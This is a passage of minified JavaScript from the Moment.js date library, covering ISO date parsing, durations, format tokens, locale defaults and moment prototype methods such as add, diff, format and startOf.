t,n,s,i,r,a,o=e._i,u=Yn.exec(o)||xn.exec(o);if(u){for(l(e).iso=!0,t=0,n=bn.length;t<n;t++)if(bn[t][1].exec(u[1])){i=bn[t][0],s=!1!==bn[t][2];break}if(null==i)return void(e._isValid=!1);if(u[3]){for(t=0,n=Tn.length;t<n;t++)if(Tn[t][1].exec(u[3])){r=(u[2]||" ")+Tn[t][0];break}if(null==r)return void(e._isValid=!1)}if(!s&&null!=r)return void(e._isValid=!1);if(u[4]){if(!On.exec(u[4]))return void(e._isValid=!1);a="Z"}e._f=i+(r||"")+(a||""),xe(e)}else e._isValid=!1}function Se(t){var n=Pn.exec(t._i);null===n?(ve(t),!1===t._isValid&&(delete t._isValid,e.createFromInputFallback(t))):t._d=new Date(+n[1])}function Me(e,t,n){return null!=e?e:null!=t?t:n}function ke(t){var n=new Date(e.now());return t._useUTC?[n.getUTCFullYear(),n.getUTCMonth(),n.getUTCDate()]:[n.getFullYear(),n.getMonth(),n.getDate()]}function De(e){var t,n,s,i,r=[];if(!e._d){for(s=ke(e),e._w&&null==e._a[Kt]&&null==e._a[Xt]&&Ye(e),e._dayOfYear&&(i=Me(e._a[Qt],s[Qt]),e._dayOfYear>X(i)&&(l(e)._overflowDayOfYear=!0),n=te(i,0,e._dayOfYear),e._a[Xt]=n.getUTCMonth(),e._a[Kt]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=r[t]=s[t];for(;t<7;t++)e._a[t]=r[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[en]&&0===e._a[tn]&&0===e._a[nn]&&0===e._a[sn]&&(e._nextDay=!0,e._a[en]=0),e._d=(e._useUTC?te:ee).apply(null,r),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[en]=24)}}function Ye(e){var t,n,s,i,r,a,o,u;null!=(t=e._w).GG||null!=t.W||null!=t.E?(r=1,a=4,n=Me(t.GG,e._a[Qt],ie(Ce(),1,4).year),s=Me(t.W,1),((i=Me(t.E,1))<1||i>7)&&(u=!0)):(r=e._locale._week.dow,a=e._locale._week.doy,n=Me(t.gg,e._a[Qt],ie(Ce(),r,a).year),s=Me(t.w,1),null!=t.d?((i=t.d)<0||i>6)&&(u=!0):null!=t.e?(i=t.e+r,(t.e<0||t.e>6)&&(u=!0)):i=r),s<1||s>re(n,r,a)?l(e)._overflowWeeks=!0:null!=u?l(e)._overflowWeekday=!0:(o=se(n,s,i,r,a),e._a[Qt]=o.year,e._dayOfYear=o.dayOfYear)}function xe(t){if(t._f!==e.ISO_8601){t._a=[],l(t).empty=!0;var n,s,i,r,a,o=""+t._i,u=o.length,d=0;for(i=V(t._f,t._locale).match(bt)||[],n=0;n<i.length;n++)r=i[n],(s=(o.match(A(r,t))||[])[0])&&((a=o.substr(0,o.indexOf(s))).length>0&&l(t).unusedInput.push(a),o=o.slice(o.indexOf(s)+s.length),d+=s.length),Wt[r]?(s?l(t).empty=!1:l(t).unusedTokens.push(r),Z(r,s,t)):t._strict&&!s&&l(t).unusedTokens.push(r);l(t).charsLeftOver=u-d,o.length>0&&l(t).unusedInput.push(o),t._a[en]<=12&&!0===l(t).bigHour&&t._a[en]>0&&(l(t).bigHour=void 0),l(t).parsedDateParts=t._a.slice(0),l(t).meridiem=t._meridiem,t._a[en]=Oe(t._locale,t._a[en],t._meridiem),De(t),we(t)}else ve(t)}function Oe(e,t,n){var s;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((s=e.isPM(n))&&t<12&&(t+=12),s||12!==t||(t=0),t):t}function be(e){var t,n,s,i,r;if(0===e._f.length)return l(e).invalidFormat=!0,void(e._d=new Date(NaN));for(i=0;i<e._f.length;i++)r=0,t=m({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[i],xe(t),h(t)&&(r+=l(t).charsLeftOver,r+=10*l(t).unusedTokens.length,l(t).score=r,(null==s||r<s)&&(s=r,n=t));o(e,n||t)}function Te(e){if(!e._d){var t=b(e._i);e._a=r([t.year,t.month,t.day||t.date,t.hour,t.minute,t.second,t.millisecond],function(e){return e&&parseInt(e,10)}),De(e)}}function Pe(e){var t=new _(we(We(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=void 0),t}function We(e){var n=e._i,s=e._f;return e._locale=e._locale||pe(e._l),null===n||void 0===s&&""===n?c({nullInput:!0}):("string"==typeof n&&(e._i=n=e._locale.preparse(n)),y(n)?new _(we(n)):(t(s)?be(e):i(n)?e._d=n:s?xe(e):Re(e),h(e)||(e._d=null),e))}function Re(n){var s=n._i;void 0===s?n._d=new Date(e.now()):i(s)?n._d=new Date(s.valueOf()):"string"==typeof s?Se(n):t(s)?(n._a=r(s.slice(0),function(e){return parseInt(e,10)}),De(n)):"object"==typeof s?Te(n):"number"==typeof s?n._d=new Date(s):e.createFromInputFallback(n)}function Ue(e,i,r,a,o){var u={};return"boolean"==typeof r&&(a=r,r=void 0),(n(e)&&s(e)||t(e)&&0===e.length)&&(e=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=o,u._l=r,u._i=e,u._f=i,u._strict=a,Pe(u)}function Ce(e,t,n,s){return Ue(e,t,n,s,!1)}function Fe(e,n){var s,i;if(1===n.length&&t(n[0])&&(n=n[0]),!n.length)return Ce();for(s=n[0],i=1;i<n.length;++i)n[i].isValid()&&!n[i][e](s)||(s=n[i]);return s}function He(e){var t=b(e),n=t.year||0,s=t.quarter||0,i=t.month||0,r=t.week||0,a=t.day||0,o=t.hour||0,u=t.minute||0,d=t.second||0,l=t.millisecond||0;this._milliseconds=+l+1e3*d+6e4*u+1e3*o*60*60,this._days=+a+7*r,this._months=+i+3*s+12*n,this._data={},this._locale=pe(),this._bubble()}function Le(e){return e instanceof He}function Ge(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Ve(e,t){F(e,0,0,function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+C(~~(e/60),2)+t+C(~~e%60,2)})}function je(e,t){var n=(t||"").match(e)||[],s=((n[n.length-1]||[])+"").match(Un)||["-",0,0],i=60*s[1]+p(s[2]);return"+"===s[0]?i:-i}function Ae(t,n){var s,r;return n._isUTC?(s=n.clone(),r=(y(t)||i(t)?t.valueOf():Ce(t).valueOf())-s.valueOf(),s._d.setTime(s._d.valueOf()+r),e.updateOffset(s,!1),s):Ce(t).local()}function Ee(e){return 15*-Math.round(e._d.getTimezoneOffset()/15)}function Ie(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}function Ne(e,t){var n,s,i,r=e,o=null;return Le(e)?r={ms:e._milliseconds,d:e._days,M:e._months}:"number"==typeof e?(r={},t?r[t]=e:r.milliseconds=e):(o=Cn.exec(e))?(n="-"===o[1]?-1:1,r={y:0,d:p(o[Kt])*n,h:p(o[en])*n,m:p(o[tn])*n,s:p(o[nn])*n,ms:p(Ge(1e3*o[sn]))*n}):(o=Fn.exec(e))?(n="-"===o[1]?-1:1,r={y:ze(o[2],n),M:ze(o[3],n),w:ze(o[4],n),d:ze(o[5],n),h:ze(o[6],n),m:ze(o[7],n),s:ze(o[8],n)}):null==r?r={}:"object"==typeof r&&("from"in r||"to"in r)&&(i=qe(Ce(r.from),Ce(r.to)),(r={}).ms=i.milliseconds,r.M=i.months),s=new He(r),Le(e)&&a(e,"_locale")&&(s._locale=e._locale),s}function ze(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Ze(e,t){var n={milliseconds:0,months:0};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function qe(e,t){var n;return e.isValid()&&t.isValid()?(t=Ae(t,e),e.isBefore(t)?n=Ze(e,t):((n=Ze(t,e)).milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function $e(e,t){return function(n,s){var i,r;return null===s||isNaN(+s)||(M(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),r=n,n=s,s=r),n="string"==typeof n?+n:n,i=Ne(n,s),Be(this,i,e),this}}function Be(t,n,s,i){var r=n._milliseconds,a=Ge(n._days),o=Ge(n._months);t.isValid()&&(i=null==i||i,r&&t._d.setTime(t._d.valueOf()+r*s),a&&U(t,"Date",R(t,"Date")+a*s),o&&B(t,R(t,"Month")+o*s),i&&e.updateOffset(t,a||o))}function Je(e,t){var n,s=12*(t.year()-e.year())+(t.month()-e.month()),i=e.clone().add(s,"months");return n=t-i<0?(t-i)/(i-e.clone().add(s-1,"months")):(t-i)/(e.clone().add(s+1,"months")-i),-(s+n)||0}function Qe(e){var t;return void 0===e?this._locale._abbr:(null!=(t=pe(e))&&(this._locale=t),this)}function Xe(){return this._locale}function Ke(e,t){F(0,[e,e.length],0,t)}function et(e,t,n,s,i){var r;return null==e?ie(this,s,i).year:(r=re(e,s,i),t>r&&(t=r),tt.call(this,e,t,n,s,i))}function tt(e,t,n,s,i){var r=se(e,t,n,s,i),a=te(r.year,0,r.dayOfYear);return this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this}function nt(e){return e}function st(e,t,n,s){var i=pe(),r=u().set(s,t);return i[n](r,e)}function it(e,t,n){if("number"==typeof e&&(t=e,e=void 0),e=e||"",null!=t)return st(e,t,n,"month");var s,i=[];for(s=0;s<12;s++)i[s]=st(e,s,n,"month");return i}function rt(e,t,n,s){"boolean"==typeof e?("number"==typeof t&&(n=t,t=void 0),t=t||""):(n=t=e,e=!1,"number"==typeof t&&(n=t,t=void 0),t=t||"");var i=pe(),r=e?i._week.dow:0;if(null!=n)return st(t,(n+r)%7,s,"day");var a,o=[];for(a=0;a<7;a++)o[a]=st(t,(a+r)%7,s,"day");return o}function at(e,t,n,s){var i=Ne(t,n);return e._milliseconds+=s*i._milliseconds,e._days+=s*i._days,e._months+=s*i._months,e._bubble()}function ot(e){return e<0?Math.floor(e):Math.ceil(e)}function ut(e){return 4800*e/146097}function dt(e){return 146097*e/4800}function lt(e){return function(){return this.as(e)}}function ht(e){return function(){return this._data[e]}}function ct(e,t,n,s,i){return i.relativeTime(t||1,!!n,e,s)}function ft(e,t,n){var s=Ne(e).abs(),i=ds(s.as("s")),r=ds(s.as("m")),a=ds(s.as("h")),o=ds(s.as("d")),u=ds(s.as("M")),d=ds(s.as("y")),l=i<ls.s&&["s",i]||r<=1&&["m"]||r<ls.m&&["mm",r]||a<=1&&["h"]||a<ls.h&&["hh",a]||o<=1&&["d"]||o<ls.d&&["dd",o]||u<=1&&["M"]||u<ls.M&&["MM",u]||d<=1&&["y"]||["yy",d];return l[2]=t,l[3]=+e>0,l[4]=n,ct.apply(null,l)}function mt(){var e,t,n,s=hs(this._milliseconds)/1e3,i=hs(this._days),r=hs(this._months);t=g((e=g(s/60))/60),s%=60,e%=60;var a=n=g(r/12),o=r%=12,u=i,d=t,l=e,h=s,c=this.asSeconds();return c?(c<0?"-":"")+"P"+(a?a+"Y":"")+(o?o+"M":"")+(u?u+"D":"")+(d||l||h?"T":"")+(d?d+"H":"")+(l?l+"M":"")+(h?h+"S":""):"P0D"}var _t,yt;yt=Array.prototype.some?Array.prototype.some:function(e){for(var t=Object(this),n=t.length>>>0,s=0;s<n;s++)if(s in t&&e.call(this,t[s],s,t))return!0;return!1};var gt=e.momentProperties=[],pt=!1,wt={};e.suppressDeprecationWarnings=!1,e.deprecationHandler=null;var vt;vt=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)a(e,t)&&n.push(t);return n};var St,Mt={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},kt={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},Dt=/\d{1,2}/,Yt={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},xt={},Ot={},bt=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,Tt=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Pt={},Wt={},Rt=/\d/,Ut=/\d\d/,Ct=/\d{3}/,Ft=/\d{4}/,Ht=/[+-]?\d{6}/,Lt=/\d\d?/,Gt=/\d\d\d\d?/,Vt=/\d\d\d\d\d\d?/,jt=/\d{1,3}/,At=/\d{1,4}/,Et=/[+-]?\d{1,6}/,It=/\d+/,Nt=/[+-]?\d+/,zt=/Z|[+-]\d\d:?\d\d/gi,Zt=/Z|[+-]\d\d(?::?\d\d)?/gi,qt=/[+-]?\d+(\.\d{1,3})?/,$t=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,Bt={},Jt={},Qt=0,Xt=1,Kt=2,en=3,tn=4,nn=5,sn=6,rn=7,an=8;St=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},F("M",["MM",2],"Mo",function(){return this.month()+1}),F("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),F("MMMM",0,0,function(e){return this.localeData().months(this,e)}),x("month","M"),T("month",8),j("M",Lt),j("MM",Lt,Ut),j("MMM",function(e,t){return t.monthsShortRegex(e)}),j("MMMM",function(e,t){return t.monthsRegex(e)}),N(["M","MM"],function(e,t){t[Xt]=p(e)-1}),N(["MMM","MMMM"],function(e,t,n,s){var i=n._locale.monthsParse(e,s,n._strict);null!=i?t[Xt]=i:l(n).invalidMonth=e});var on=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/,un="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),dn="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),ln=$t,hn=$t;F("Y",0,0,function(){var e=this.year();return e<=9999?""+e:"+"+e}),F(0,["YY",2],0,function(){return this.year()%100}),F(0,["YYYY",4],0,"year"),F(0,["YYYYY",5],0,"year"),F(0,["YYYYYY",6,!0],0,"year"),x("year","y"),T("year",1),j("Y",Nt),j("YY",Lt,Ut),j("YYYY",At,Ft),j("YYYYY",Et,Ht),j("YYYYYY",Et,Ht),N(["YYYYY","YYYYYY"],Qt),N("YYYY",function(t,n){n[Qt]=2===t.length?e.parseTwoDigitYear(t):p(t)}),N("YY",function(t,n){n[Qt]=e.parseTwoDigitYear(t)}),N("Y",function(e,t){t[Qt]=parseInt(e,10)}),e.parseTwoDigitYear=function(e){return p(e)+(p(e)>68?1900:2e3)};var cn=W("FullYear",!0);F("w",["ww",2],"wo","week"),F("W",["WW",2],"Wo","isoWeek"),x("week","w"),x("isoWeek","W"),T("week",5),T("isoWeek",5),j("w",Lt),j("ww",Lt,Ut),j("W",Lt),j("WW",Lt,Ut),z(["w","ww","W","WW"],function(e,t,n,s){t[s.substr(0,1)]=p(e)});var fn={dow:0,doy:6};F("d",0,"do","day"),F("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),F("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),F("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),F("e",0,0,"weekday"),F("E",0,0,"isoWeekday"),x("day","d"),x("weekday","e"),x("isoWeekday","E"),T("day",11),T("weekday",11),T("isoWeekday",11),j("d",Lt),j("e",Lt),j("E",Lt),j("dd",function(e,t){return t.weekdaysMinRegex(e)}),j("ddd",function(e,t){return t.weekdaysShortRegex(e)}),j("dddd",function(e,t){return t.weekdaysRegex(e)}),z(["dd","ddd","dddd"],function(e,t,n,s){var i=n._locale.weekdaysParse(e,s,n._strict);null!=i?t.d=i:l(n).invalidWeekday=e}),z(["d","e","E"],function(e,t,n,s){t[s]=p(e)});var mn="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),_n="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),yn="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),gn=$t,pn=$t,wn=$t;F("H",["HH",2],0,"hour"),F("h",["hh",2],0,le),F("k",["kk",2],0,function(){return this.hours()||24}),F("hmm",0,0,function(){return""+le.apply(this)+C(this.minutes(),2)}),F("hmmss",0,0,function(){return""+le.apply(this)+C(this.minutes(),2)+C(this.seconds(),2)}),F("Hmm",0,0,function(){return""+this.hours()+C(this.minutes(),2)}),F("Hmmss",0,0,function(){return""+this.hours()+C(this.minutes(),2)+C(this.seconds(),2)}),he("a",!0),he("A",!1),x("hour","h"),T("hour",13),j("a",ce),j("A",ce),j("H",Lt),j("h",Lt),j("HH",Lt,Ut),j("hh",Lt,Ut),j("hmm",Gt),j("hmmss",Vt),j("Hmm",Gt),j("Hmmss",Vt),N(["H","HH"],en),N(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),N(["h","hh"],function(e,t,n){t[en]=p(e),l(n).bigHour=!0}),N("hmm",function(e,t,n){var s=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s)),l(n).bigHour=!0}),N("hmmss",function(e,t,n){var s=e.length-4,i=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s,2)),t[nn]=p(e.substr(i)),l(n).bigHour=!0}),N("Hmm",function(e,t,n){var s=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s))}),N("Hmmss",function(e,t,n){var s=e.length-4,i=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s,2)),t[nn]=p(e.substr(i))});var vn,Sn=/[ap]\.?m?\.?/i,Mn=W("Hours",!0),kn={calendar:Mt,longDateFormat:kt,invalidDate:"Invalid date",ordinal:"%d",ordinalParse:Dt,relativeTime:Yt,months:un,monthsShort:dn,week:fn,weekdays:mn,weekdaysMin:yn,weekdaysShort:_n,meridiemParse:Sn},Dn={},Yn=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,xn=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,On=/Z|[+-]\d\d(?::?\d\d)?/,bn=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],Tn=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Pn=/^\/?Date\((\-?\d+)/i;e.createFromInputFallback=S("value provided is not in a recognized ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}),e.ISO_8601=function(){};var Wn=S("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Ce.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:c()}),Rn=S("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Ce.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:c()});Ve("Z",":"),Ve("ZZ",""),j("Z",Zt),j("ZZ",Zt),N(["Z","ZZ"],function(e,t,n){n._useUTC=!0,n._tzm=je(Zt,e)});var Un=/([\+\-]|\d\d)/gi;e.updateOffset=function(){};var Cn=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,Fn=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;Ne.fn=He.prototype;var Hn=$e(1,"add"),Ln=$e(-1,"subtract");e.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",e.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Gn=S("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return void 0===e?this.localeData():this.locale(e)});F(0,["gg",2],0,function(){return this.weekYear()%100}),F(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Ke("gggg","weekYear"),Ke("ggggg","weekYear"),Ke("GGGG","isoWeekYear"),Ke("GGGGG","isoWeekYear"),x("weekYear","gg"),x("isoWeekYear","GG"),T("weekYear",1),T("isoWeekYear",1),j("G",Nt),j("g",Nt),j("GG",Lt,Ut),j("gg",Lt,Ut),j("GGGG",At,Ft),j("gggg",At,Ft),j("GGGGG",Et,Ht),j("ggggg",Et,Ht),z(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,s){t[s.substr(0,2)]=p(e)}),z(["gg","GG"],function(t,n,s,i){n[i]=e.parseTwoDigitYear(t)}),F("Q",0,"Qo","quarter"),x("quarter","Q"),T("quarter",7),j("Q",Rt),N("Q",function(e,t){t[Xt]=3*(p(e)-1)}),F("D",["DD",2],"Do","date"),x("date","D"),T("date",9),j("D",Lt),j("DD",Lt,Ut),j("Do",function(e,t){return e?t._ordinalParse:t._ordinalParseLenient}),N(["D","DD"],Kt),N("Do",function(e,t){t[Kt]=p(e.match(Lt)[0],10)});var Vn=W("Date",!0);F("DDD",["DDDD",3],"DDDo","dayOfYear"),x("dayOfYear","DDD"),T("dayOfYear",4),j("DDD",jt),j("DDDD",Ct),N(["DDD","DDDD"],function(e,t,n){n._dayOfYear=p(e)}),F("m",["mm",2],0,"minute"),x("minute","m"),T("minute",14),j("m",Lt),j("mm",Lt,Ut),N(["m","mm"],tn);var jn=W("Minutes",!1);F("s",["ss",2],0,"second"),x("second","s"),T("second",15),j("s",Lt),j("ss",Lt,Ut),N(["s","ss"],nn);var An=W("Seconds",!1);F("S",0,0,function(){return~~(this.millisecond()/100)}),F(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),F(0,["SSS",3],0,"millisecond"),F(0,["SSSS",4],0,function(){return 10*this.millisecond()}),F(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),F(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),F(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),F(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),F(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),x("millisecond","ms"),T("millisecond",16),j("S",jt,Rt),j("SS",jt,Ut),j("SSS",jt,Ct);var En;for(En="SSSS";En.length<=9;En+="S")j(En,It);for(En="S";En.length<=9;En+="S")N(En,function(e,t){t[sn]=p(1e3*("0."+e))});var In=W("Milliseconds",!1);F("z",0,0,"zoneAbbr"),F("zz",0,0,"zoneName");var Nn=_.prototype;Nn.add=Hn,Nn.calendar=function(t,n){var s=t||Ce(),i=Ae(s,this).startOf("day"),r=e.calendarFormat(this,i)||"sameElse",a=n&&(k(n[r])?n[r].call(this,s):n[r]);return this.format(a||this.localeData().calendar(r,this,Ce(s)))},Nn.clone=function(){return new _(this)},Nn.diff=function(e,t,n){var s,i,r,a;return this.isValid()&&(s=Ae(e,this)).isValid()?(i=6e4*(s.utcOffset()-this.utcOffset()),"year"===(t=O(t))||"month"===t||"quarter"===t?(a=Je(this,s),"quarter"===t?a/=3:"year"===t&&(a/=12)):(r=this-s,a="second"===t?r/1e3:"minute"===t?r/6e4:"hour"===t?r/36e5:"day"===t?(r-i)/864e5:"week"===t?(r-i)/6048e5:r),n?a:g(a)):NaN},Nn.endOf=function(e){return void 0===(e=O(e))||"millisecond"===e?this:("date"===e&&(e="day"),this.startOf(e).add(1,"isoWeek"===e?"week":e).subtract(1,"ms"))},Nn.format=function(t){t||(t=this.isUtc()?e.defaultFormatUtc:e.defaultFormat);var n=G(this,t);return this.localeData().postformat(n)},Nn.from=function(e,t){return this.isValid()&&(y(e)&&e.isValid()||Ce(e).isValid())?Ne({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},Nn.fromNow=function(e){return this.from(Ce(),e)},Nn.to=function(e,t){return this.isValid()&&(y(e)&&e.isValid()||Ce(e).isValid())?Ne({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},Nn.toNow=function(e){return this.to(Ce(),e)},Nn.get=function(e){return e=O(e),k(this[e])?this[e]():this},Nn.invalidAt=function(){return l(this).overflow},Nn.isAfter=function(e,t){var n=y(e)?e:Ce(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=O(f(t)?"millisecond":t))?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())},Nn.isBefore=function(e,t){var n=y(e)?e:Ce(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=O(f(t)?"millisecond":t))?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())},Nn.isBetween=function(e,t,n,s){return("("===(s=s||"()")[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(")"===s[1]?this.isBefore(t,n):!this.isAfter(t,n))},Nn.isSame=function(e,t){var n,s=y(e)?e:Ce(e);return!(!this.isValid()||!s.isValid())&&("millisecond"===(t=O(t||"millisecond"))?this.valueOf()===s.valueOf():(n=s.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))},Nn.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},Nn.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},Nn.isValid=function(){return h(this)},Nn.lang=Gn,Nn.locale=Qe,Nn.localeData=Xe,Nn.max=Rn,Nn.min=Wn,Nn.parsingFlags=function(){return o({},l(this))},Nn.set=function(e,t){if("object"==typeof e)for(var n=P(e=b(e)),s=0;s<n.length;s++)this[n[s].unit](e[n[s].unit]);else if(e=O(e),k(this[e]))return this[e](t);return this},Nn.startOf=function(e){switch(e=O(e)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===e&&this.weekday(0),"isoWeek"===e&&this.isoWeekday(1),"quarter"===e&&this.month(3*Math.floor(this.month()/3)),this},Nn.subtract=Ln,Nn.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},Nn.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},Nn.toDate=function(){return new Date(this.valueOf())},Nn.toISOString=function(){var e=this.clone().utc();return 0<e.year()&&e.year()<=9999?k(Date.prototype.toISOString)?this.toDate().toISOString():G(e,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):G(e,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")},Nn.toJSON=function(){return this.isValid()?this.toISOString():null},Nn.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},Nn.unix=function(){return Math.floor(this.valueOf()/1e3)},Nn.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},Nn.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},Nn.year=cn,Nn.isLeapYear=function(){return K(this.year())},Nn.weekYear=function(e){return et.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},Nn.isoWeekYear=function(e){return et.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},Nn.quarter=Nn.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},Nn.month=J,Nn.daysInMonth=function(){return q(this.year(),this.month())},Nn.week=Nn.weeks=function(e){var t=this.localeData().week(this);return 